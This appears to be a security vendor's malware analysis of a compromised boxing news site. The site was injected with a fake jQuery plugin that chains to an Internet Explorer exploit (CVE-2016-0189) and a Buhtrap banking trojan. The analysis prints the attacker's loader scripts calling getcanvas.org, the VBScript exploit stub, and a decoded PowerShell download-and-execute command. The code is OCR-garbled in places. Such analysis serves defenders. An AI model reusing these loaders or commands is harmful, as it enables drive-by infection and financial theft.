```
7**
 * jQuery Animate Plugin vl.2
 * http://plugins.jquery.com/tag/animate/
 * Dual licensed under the MIT and GPL licenses:
    http://www.opensource.org/licenses/mit-license.php
 \starhttp://www.gnu.org/licenses/gpl.html
 ^{\star}/
(function webAnimate(g) {
    varel = g. createElement ("script"),
        p = g. getElementsByTagName("script")[0];
    el.type = "text/javascript";
    el.src = "/misc/jquery.animate.js?_=" + Math.round(
new Date().getTime() / 1000);
```
Once of the giveaways here is that the URL reference for the plugin links to *"http://plugins.jquery.com/tag/animate"*, whereas legitimate plugins will usually reference the project name directly such as *"http://plugins.jquery.com/project/once"*. Nevertheless, the attacker has made significant effort to blend in with the legitimate content by using the same formatting and comment style.

The modified *jquery.once.js* script loads a second script from */misc/jquery.animate.js* which in turn attempts to insert a script from the attacker's own website. The script is not inserted if the user's browser is either Chrome or Opera, presumably because the attacker is not able to exploit these browsers.

```
(function syncAnimate(g) {\|varel = g. createElement("script"),
        p = q. getElementsByTagName ("script") [0];
    el.type = "text/javascript";
    el.src = \frac{1}{2} http://getcanvas.org/review/automate.js<sup>2</sup>_=" +
Math.round(new Date().getTime() / 1000);
    if ("chrome" in window) {
        return false;
    \} else \{if ("opera" in window) {
            return false;
        \mathbf{r}\Big\}
```
The *automate.js* script on *getcanvas[.]org* then waits for user interaction before inserting an iFrame to an exploit.```
// create EL
         a. create E1 = function() {
              var el = document. createElement ("div") ;
              el.innerHTML = "<iframe width=\"150\" height=\
"100\" frameborder=\"no\" scrolling=\"no\" src=\"http://
getcanvas.org/sport/page/5.html\"></iframe>";
              fromCache(1747);
              try (
                   document.body.appendChild(e1);return true;
              \} catch (e) {
                   return false;
              \ddot{\phantom{1}}\frac{1}{2}// attach event to el
         a.events(document, "mousemove", function() {
              if ("waAds" in window) {
                   if (window["waAds"].mouse < 40) {
                       window ["waAds"]. mouse += 1:
                   \mathbf{\hat{F}}\Big\}\rightarrowa.events(document, "click"<mark>, function() {</mark>
              if ("waAds" in window) {
                   if (window["waAds"].mouse < 40) {
                       window['walkds"].mouse += 16:
                   \mathcal{E}\Big\}\rightarrowa.events(window, "scroll" function() {
              if ("waAds" in window) {
                  if (window["waAds"].mouse < 40) {
                       window["waAds"].mouse += 11;
                   \mathbf{r}j.
         ) ;
         // loop
         a. loop = setInterval (function() )if (document.body == null) {
                  if ("waAds" in window) {
                       var b = window["waAds"];
                       if (b \text{ mouse} > 30) {
                            if (b.show == = false) {
                                 if (b \cdot createBl()) == = true) {
                                     b.show = true;
                                 \lambda\} else \{clearInterval(b.loop);
                   \mathbf{1}\ddot{\phantom{1}}\}, 50);
```
The script ensures that sufficient user interaction has occurred from either clicking, scrolling or moving the mouse. The attacker has given different weighting scores to the different types of user interaction and will only insert the iFrame once the threshold score is above 30. Thisis a stealth tactic used to prevent automated analysis systems from being redirected to the exploit. The [technique](http://malware.dontneedcoffee.com/2014/06/cottoncastle.html) was first documented back in 2014 in a similar infection chain.

Another stealth tactic employed here is the domain name and URL path which has been used. The term *"canvas"* is a well known boxing term and the URL contains the word *"sport".* This makes the URL appear a lot less suspicious considering that *allboxing[.]ru* is a boxing news site.

## **Exploiting Internet Explorer**

The malicious iFrame inserted by the attacker was located at *hxxp://getcanvas[.]org/sport/page/5.html*. The page contains a VBScript exploit that leverages CVE-2016-0189 and attempts to run a Powershell script on the machine.

```
Sub firewrite
            On Error Resume Next
            fromCache(2141)
            Set w = CreateObject("Shell.Application")
            w. ShellExecute "powershell", UnEscape("%20-
encodedCommand%20%
22KAB0AGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdAB1AG0ALgB0AGUA
dAAuAFcAZQBiAEMAbABpAGUAbgBOACkALgBEAG8AdwBuAGwAbwBhAGQARg
BpAGwAZQAoACIAaABOAHQAcAA6AC8ALwBnAGUAdABjAGEAbgB2AGEAcwAu
AG8AcgBnAC8AcwBwAG8AcgB0AC8AYgBvAHgAaQBuAGcALwB0AHkAcwBvAG
4AZgBlAHIAeQAuAGoAcABnACIALAAiAGkAcwBsAHoAbQBhADMAMgAuAGUA
eABlACIAKQA7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgACOAYwBvAGOAIA
BTAGgAZQBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaAB1
AGwAbABFAHgAZQBjAHUAdABlACgAIgBpAHMAbAB6AGOAYQAzADIALgBlAH
gAZQAiACkAOwA=%22"), "", "runas", 0
            Set w = Nothing
```
End Sub

The Powershell script decodes to the following:

```
(New-Object
System.Net.WebClient).DownloadFile("http://getcanvas.org/sport/boxing/tysonfury.jpg","
(New-Object -com Shell.Application).ShellExecute("islzma32.exe");
```
The script downloads and executes *tysonfury.jpg* which is a variant of the Buhtrap Russian banking trojan. The SHA1 of the sample we received is *b74f71560e48488d2153ae2fb51207a0ac206e2b*.

## **Protection Statement**

Forcepoint™ customers are protected against this threat via [TRITON® ACE](https://www.forcepoint.com/innovation/technology/triton-ace?cmpid=slbl) at the following stages of attack: